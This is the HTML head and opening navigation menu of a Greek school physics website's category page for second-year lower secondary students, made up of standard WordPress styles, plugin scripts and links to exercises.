

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viewonphysics.gr/?cat=6
body_size: 226497
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1.0" />
<title>Β΄ Γυμνασίου &#8211; Τοπίο στη Φυσική</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://viewonphysics.gr/xmlrpc.php" />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Τοπίο στη Φυσική" href="https://viewonphysics.gr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Τοπίο στη Φυσική" href="https://viewonphysics.gr/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Κατηγορία Ροής Τοπίο στη Φυσική &raquo; Β΄ Γυμνασίου" href="https://viewonphysics.gr/?feed=rss2&#038;cat=6" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-quicklatex-format-css' href='https://viewonphysics.gr/wp-content/plugins/wp-quicklatex/css/quicklatex-format.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://viewonphysics.gr/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://viewonphysics.gr/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://viewonphysics.gr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://viewonphysics.gr/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=230922-211317' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://viewonphysics.gr/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CArimo%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://viewonphysics.gr/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-main-css' href='https://viewonphysics.gr/wp-content/themes/frontier/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-responsive-css' href='https://viewonphysics.gr/wp-content/themes/frontier/responsive.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://viewonphysics.gr/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://viewonphysics.gr/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.4' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://viewonphysics.gr/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://viewonphysics.gr/wp-content/tablepress-combined.min.css?ver=111' type='text/css' media='all' />
<link rel='stylesheet' id='watupro-style-css' href='https://viewonphysics.gr/wp-content/plugins/watupro/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='watupro-intelligence-css-css' href='https://viewonphysics.gr/wp-content/plugins/watupro/i/css/main.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='watupro-theme-css' href='https://viewonphysics.gr/wp-content/plugins/watupro/css/themes/default.css?ver=4.6.1' type='text/css' media='all' />
<style id='generateblocks-inline-css' type='text/css'>
:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://viewonphysics.gr/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://viewonphysics.gr/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://viewonphysics.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=230922-211317" id="wpmt-js-frontend-js"></script>
<script type="text/javascript" id="watupro-script-js-extra">
/* <![CDATA[ */
var watupro_i18n = {"answering_required":"Answering this question is required","did_not_answer":"You did not answer the question. Are you sure you want to continue?","missed_required_question":"You have not answered a required question","missed_required_question_num":"You have not answered the required question number %s","please_wait":"Please wait...","try_again":"Try again","time_over":"Sorry, your time is over! I'm submitting your results... Done!","seconds":"","minutes_and":":","hours":":","time_left":"\u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03c0\u03bf\u03c5 \u03b1\u03c0\u03bf\u03bc\u03ad\u03bd\u03b5\u03b9:","email_required":"Please enter your email address","name_required":"Please enter your name","field_required":"This field is required","not_last_page":"You are not on the last page. Are you sure you want to submit the quiz?","please_answer":"Please first answer the question","selections_saved":"Your work has been saved. You can come later to continue.","confirm_submit":"Are you sure you want to submit the quiz?","taking_details":"Details of submitted quiz","questions_pending_review":"The following questions have been flagged for review: %s. Are you sure you want to submit your results? Click OK to submit and Cancel to go back and review these questions.","ajax_url":"https://viewonphysics.gr/wp-admin/admin-ajax.php","complete_captcha":"You need to enter the image verification code","complete_text_captcha":"You need to answer the verification question","size_errors":"Question(s) number %s have files uploaded that exceed the allowed size of %dKB","extension_errors":"Question(s) number %s have files uploaded that are not within the allowed file types","cant_continue_low_correct_percent":"You can't continue until you reach the desired % correct answers.","disable_copy":"0","please_wait_feedback":"Please wait for the feedback..."};
//# sourceURL=watupro-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-content/plugins/watupro/lib/main.js?ver=5.4.6" id="watupro-script-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-content/plugins/watupro/i/js/main.js?ver=4.5.1" id="watupro-intelligence-js"></script>
<script type="text/javascript" src="https://viewonphysics.gr/wp-content/plugins/wp-quicklatex/js/wp-quicklatex-frontend.js?ver=1.0" id="wp-quicklatex-frontend-js"></script>
<link rel="https://api.w.org/" href="https://viewonphysics.gr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://viewonphysics.gr/index.php?rest_route=/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viewonphysics.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Amita' rel='stylesheet'>	<style>img#wpstats{display:none}</style>
		
<meta property="Frontier Theme" content="1.3.3" />
<style type="text/css" media="screen">
	#container 	{width: 1337px;}
	#header 	{min-height: 300px;}
	#content 	{width: 58%;}
	#sidebar-left 	{width: 17%;}
	#sidebar-right 	{width: 25%;}
</style>

<style type="text/css" media="screen">
	.page-template-page-cs-php #content, .page-template-page-sc-php #content {width: 80%;}
	.page-template-page-cs-php #sidebar-left, .page-template-page-sc-php #sidebar-left,
	.page-template-page-cs-php #sidebar-right, .page-template-page-sc-php #sidebar-right {width: 20%;}
	.page-template-page-scs-php #content {width: 58%;}
	.page-template-page-scs-php #sidebar-left {width: 17%;}
	.page-template-page-scs-php #sidebar-right {width: 25%;}
</style>

<style type="text/css" media="screen">
	#header {
		background-image: url('https://viewonphysics.gr/wp-content/uploads/2018/04/cropped-hygjk765.jpg' );
		background-size: 1337px 300px;
	}
</style>

<style type="text/css" media="screen">
	#header {background-color:#FFFFFF;}
	#nav-main {background-color:#2A5A8E;}
	#nav-main .nav-main {border-left: 1px solid #023266; border-right: 1px solid #4878ac;}
	#nav-main .nav-main > li, #nav-main .nav-main > ul > .page_item {border-left: 1px solid #4878ac; border-right: 1px solid #023266;}
	#top-bar {background-color:#222222;}
	#bottom-bar {background-color:#000000;}
	#main {background-color:#F5F5F5;}
	.blog-view, .single-view, .author-info, .archive-info, .form-404 {background-color:#FFFFFF;}
	.blog-view.sticky {background-color:#FFDC8A;}
	.frontier-widget {background-color:#FFFFFF;}
	.blog-view, .comment-author-admin > .comment-body, .bypostauthor > .comment-body {border-top: 6px solid #2A5A8E;}
	.page-nav > *, .comment-nav > *, .author-info .title, .comment-reply-link, .widget-title,
	.widget_search .search-submit, .widget_calendar caption {background-color:#2A5A8E;}
	.genericon {color:#2A5A8E;}
	a {color:#0E4D7A;}
	a:hover {color:#0000EE;}
</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #3d3d3d; background-image: url("https://viewonphysics.gr/wp-content/themes/frontier/images/honeycomb.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Β΄ Γυμνασίου &#8211; Τοπίο στη Φυσική" />
<meta property="og:url" content="https://viewonphysics.gr/?cat=6" />
<meta property="og:site_name" content="Τοπίο στη Φυσική" />
<meta property="og:image" content="https://viewonphysics.gr/wp-content/uploads/2014/08/cropped-image15.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="el_GR" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://viewonphysics.gr/wp-content/uploads/2014/08/cropped-image15-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://viewonphysics.gr/wp-content/uploads/2014/08/cropped-image15-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://viewonphysics.gr/wp-content/uploads/2014/08/cropped-image15-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://viewonphysics.gr/wp-content/uploads/2014/08/cropped-image15-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		myFonts {color: #dd3333;font-family: 'Amita', sans-serif;font-size: 17px;font-style: normal;font-weight: 400;line-height: 1;} p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<link rel='stylesheet' id='watupro-dynamic-style-css' href='https://viewonphysics.gr/?watupro_dynamic_css=1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-skype-css' href='https://viewonphysics.gr/wp-content/plugins/mwp-skype/public/assets/css/style.min.css?ver=4.0.4' type='text/css' media='all' />
<style id='mwp-skype-inline-css' type='text/css'>
#wow-skype-button-1 { color: #2a92f3; font-size: 16px; } #wow-skype-button-1 .wow-skype-buttons-container { background-color: #2a92f3; } #wow-skype-button-1 .wow-skype-buttons-container a { border-bottom: 1px solid #44acff; } #wow-skype-button-1 .wow-skype-buttons-container a:hover { background-color: #1179da; }
#wow-skype-button-1 { color: #2a92f3; font-size: 16px; } #wow-skype-button-1 .wow-skype-buttons-container { background-color: #2a92f3; } #wow-skype-button-1 .wow-skype-buttons-container a { border-bottom: 1px solid #44acff; } #wow-skype-button-1 .wow-skype-buttons-container a:hover { background-color: #1179da; }
#wow-skype-button-1 { color: #2a92f3; font-size: 16px; } #wow-skype-button-1 .wow-skype-buttons-container { background-color: #2a92f3; } #wow-skype-button-1 .wow-skype-buttons-container a { border-bottom: 1px solid #44acff; } #wow-skype-button-1 .wow-skype-buttons-container a:hover { background-color: #1179da; }
#wow-skype-button-1 { color: #2a92f3; font-size: 16px; } #wow-skype-button-1 .wow-skype-buttons-container { background-color: #2a92f3; } #wow-skype-button-1 .wow-skype-buttons-container a { border-bottom: 1px solid #44acff; } #wow-skype-button-1 .wow-skype-buttons-container a:hover { background-color: #1179da; }
/*# sourceURL=mwp-skype-inline-css */
</style>
<link rel='stylesheet' id='watupro-specific-css' href='https://viewonphysics.gr/wp-content/plugins/watupro/css/conditional.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='gravatar-profile-widget-css' href='https://viewonphysics.gr/wp-content/plugins/jetpack/modules/widgets/gravatar-profile.css?ver=20120711' type='text/css' media='all' />
<link rel='stylesheet' id='gravatar-card-services-css' href='https://secure.gravatar.com/css/services.css?ver=202604' type='text/css' media='all' />
</head>

<body class="archive category category-6 custom-background wp-theme-frontier">
	
	
<div id="container" class="cf" itemscope itemtype="http://schema.org/WebPage">
	
			
		<div id="top-bar" class="cf">
			
			<div id="top-bar-info">
														<h1 id="site-title"><a href="https://viewonphysics.gr/">Τοπίο στη Φυσική</a></h1>				
									<span id="site-description">Παράθυρο στην Επιστήμη</span>
							</div>

			
					</div>
	
			<div id="header" class="cf" itemscope itemtype="http://schema.org/WPHeader" role="banner">
			
			
			
					</div>
	
			
		<nav id="nav-main" class="cf drop" itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Main Menu">
			
							<button class="drop-toggle"><span class="genericon genericon-menu"></span></button>
			
			<ul id="menu-menu1" class="nav-main"><li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296"><a href="http://viewonphysics.gr">Αρχική</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1940"><a href="https://viewonphysics.gr/?cat=19">Α΄ Γυμνασίου</a>
<ul class="sub-menu">
	<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2169"><a href="https://viewonphysics.gr/?tag=%ce%bc%ce%ae%ce%ba%ce%bf%cf%82-%cf%87%cf%81%cf%8c%ce%bd%ce%bf%cf%82-%ce%bc%ce%ac%ce%b6%ce%b1">Μήκος &#8211; Χρόνος &#8211; Μάζα</a>
	<ul class="sub-menu">
		<li id="menu-item-8080" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-8080"><a href="https://viewonphysics.gr/?tag=%ce%bc%ce%ae%ce%ba%ce%bf%cf%82">Μέτρηση Μήκους &#8211; Μέση Τιμή</a>
		<ul class="sub-menu">
			<li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1941"><a href="https://viewonphysics.gr/?p=1874">Ασκήσεις</a></li>
			<li id="menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7955"><a href="https://viewonphysics.gr/?p=7942">Online</a></li>
		</ul>
</li>
